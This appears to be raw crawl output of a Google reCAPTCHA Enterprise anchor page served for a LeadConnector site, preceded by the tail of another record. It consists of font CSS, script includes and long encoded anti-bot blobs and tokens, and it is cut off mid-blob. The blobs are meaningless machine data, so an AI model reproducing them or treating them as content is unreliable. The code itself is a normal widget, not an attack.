KwVcOTYgzCjsOPQMOOw6ddw5teEz4aacKYwqbCiEDDqk/[base64]/[base64]/Dok1rYkY0T8KOwqtIw57DvcK/wpjConLCjyJXwpMnWsOhwojDjcKJwp3CpiEFwoIHAcKewrbDhcO4d2FjwqcQMcOgXsKGw6oATy/[base64]/[base64]/CsAt4w4IMW3rDm8KgU8OECsKaw70kwqHCpXp9w6zCl8KYSMOgKSTDpsKCw6JzTTDDicK1fGx8wokHdcOAwqZnw47CngzDkwTCmAHDk8OmJsKhwqDDrj/DlsK2wrLDlUxKNsKYP8KCw63Dgg/DmcKWesK9w7XCsMK4ZnVgwpLChlfDoQ/[base64]/Cm8Oswr5fQSAODikTDjA3TcOkwph9Oh/[base64]/DvMOqElBgGirDknbCpCB3wrMgSMOuATh7d8KuwrzChWQBwp1owr7ChQtlw5LDiEUjVwzCmsOywqI0WsOYw4TDm8KawrdVCUrDqGE2HyY\\u003d\x22],null,[\x22conf\x22,null,\x226LeDBFwpAAAAAJe8ux9-imrqZ2ueRsEtdiWoDDpX\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,945],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhn6iwkZoQoZnOKMAhmv8xEZ\x22,0,1,null,null,1,null,0,0,null,null,null,0],\x22https://api.leadconnectorhq.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x2220+kDPk7986NTaMXEhAK1x8NhFmJeFcFM9KZ+J+3hFQ\\u003d\x22,1,0,null,1,1769822955988,0,0,[135,22,77,236],null,[21,247,122,54],\x22RC-6ChkO5IxZHl8rA\x22,null,null,null,null,null,\x220dAFcWeA6sHCJi_nBkHnPSRjDQsAy4hDy6XwhdmSpJomECHgrjrEH_8TwWlkOHVLw0zW8wo4ZBxGLyOdeI5X7cSV2d-2KKk4E4Bg\x22,1769905756181]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/enterprise/anchor?ar=1&k=6Lfjxx4sAAAAAIsnmlR5mKNS7QwIWqDjABW2SUu7&co=aHR0cHM6Ly9hcGkubGVhZGNvbm5lY3RvcmhxLmNvbTo0NDM.&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=normal&anchor-ms=20000&execute-ms=30000&cb=ey391th45sxl
body_size: 49390
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="hnpyEvk05jYSPsdpO7vdGA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/enterprise/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="hnpyEvk05jYSPsdpO7vdGA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="hnpyEvk05jYSPsdpO7vdGA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/MjU1Ong/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22MnDCnMKbw4Fqwq5pw5fCvsKGKk9tJsOYIMKpDXvDry3DicK0wo4uwpFrwq/Cu1QqVl/CscKkwoTDksKgw6vCjR4sFHsAw5Unw5HCl11/Lm3CsXfDjMOcw5rDng/CpMO2B2jCuMK9SzLDmcOnw4c8aMOPw77CpV3DocOxCsKkZMOZwqDDpVfCncKpUMONw7zDrzNPw4BqWMOEwpvDvFQ/[base64]/XEvDvcOnZWFUwpJIwr00BcKDw67DpMO/GcONw5QSRsO/wqLCvWrDgzp/NXFWN8O8w78/w4J5VnkOw7PDgHPCjsO2CMOBRzPCrcKSw48Ow64rZsOAEVjDlVLCiMO4wpFcT8KnZXc5w5/CsMO6w5dDw67Dp8KBR8OzHCZrwpRjH0lDwp5AwrrCjgvDtBfCg8KSwprDrMKEeD7DqMKCXG1ww7jCqh0NwrwxeT1ew4bDocOjw7TDncKdbMKAwr7CvsOTQMOrb8OuAcOfwo0iVcOrP8K7EcO+OHHCrXjCgnjCoMOYDQnCuMKxd2vDq8O1LMK3V8KUEsO6woLDjA/DnMOywocqEsK+esO8I1oCX8Ocw4HCuMKBw74Hwo3DugPChsOJHgPDgcK0XGd8wobDisKGwroUwpLCjC7CjMOaw5tYwpXCkcKyL8KXw6g/[base64]/[base64]/w6XDtC5VY8OpSsO/w5HCnHVywrbDr2tAHUDCowk7w6gtw57DgilPwp0fEw3CscKNwojCoETDicOOwrgaTsKibcKBXyUTwr7DjxXCh8KafwdgSh8ufgnCox0oaAsnw5I5UkM/fMKOwqoswozCn8Oaw6rDicOeIXw2wo3DgsOpEl5iw7nDnUYfa8KAHmNBRDbCqsO7w7vClsOXeMO0KmYfwr1QdQbCg8KwQV/ChMKnBsK+STPCicKuIU4xMsOgPVjCr8OwOcKzwoDCmn9Iw5DCvhl4OcOeYcK/WVc+w6zDqD5Gw7E/[base64]/ClVMZw4fDrDM6w4IpwrPDh2wBInDClcOSw59IH8O3wofDtVjDgcOjwo3DjsOWasOew4fChmw8wphEdMKOw4jDrsOlJ1UDw6HDi3/CtMOTFT/Dg8ONwpHDpsO4wq/DuyDDjcKyw5TCoUckIWYnZxxDKsKDNW0eQzlTASbChR7DrG5fw4/DrC80EsOtw7YnwpLCkQLDuzfDr8KLwqdFAGkWZsO9Zj7CsMO/LA3DucObw7lzwpwBMsONw7x/ccO/[base64]/DvMKvw7/[base64]/[base64]/wqkiXsOrwpMLRXTCqG3DicONSsKqXE4TSsKswqMrwqTCiAdsOUcaATh+wqTDvXAJw5oqw5pbF2zDi8O/woXCgy0cbsKQEMK6wqouGl5swq0xOcKSZsK/RXJVexXDgcKtwoHCscKSecOcw4nCnDBnwpHDjsKOWsKwwo1twq/DrTM0wr/CicORfsO4PMKUwpLClsKjE8Oowqxtw5/DrcKvTQkbw7DCuWVxw6R8aXVlwpTDtynDuGbCvsOPPy7Cg8OYUGtzfXVowqtdMB5OcsOFcGpyKlQlCRA+OsOEEcOAMsKdFsKaw6I2PsOuGsOyf2/DosOFHVfCvWzDisO6L8KwcyFJEMK9fl/Dl8OhWsOZwoVsfMOSeWPCm3wzX8K/wrHDsg/[base64]/Dgi/Cp8O0YVh9w5zChj/DgzY4wpJrwonCjsKBwqM9b8OkEcOAB8KGw4M1wrnDggQYfMOxR8Kcwo3DhcKjwovDosOte8KEwpXDnsOVwonCjMOowroPwoZuRio5J8K2w5HDvsKuFxUFSW8bw4EhEmHCv8OCJcO3w5/ChcK1w4rDvcOkBMOsAQ/[base64]/aF3Dh8KjBS7Cs8KUw77DoH0Uw5nDl0nDk8KCwr7Cm2vCjm9rCWMvw5TDmkHCvjhgfcOCwq8fNQbDjAcNTcK1w4fDq0p4wprCjsOUaQrCql3DqsOMZ8OzfG/[base64]/[base64]/Cv8KEeDzDgXfDv8Odwopyw64POMKaw5rCk0fDjsOZw7vCgsOXeQfDg8KOw5PDlW3CgsKGTzvDildcwpDCnsKdw4YxPsOEw77CrUNLw6xLw5DCmsOCYsKeKCvChMOmeWLDqHoVwoPCgSMbwqpIw4INUDHDoWlLw6gMwqcsw5Yjwpp/woZSDEnClEPCmsKAw53DscKDw4BYwplkwop1wrPCg8OpAywTw4kgwqA5wqvDiD7Dl8O0X8KjDV/Cu1x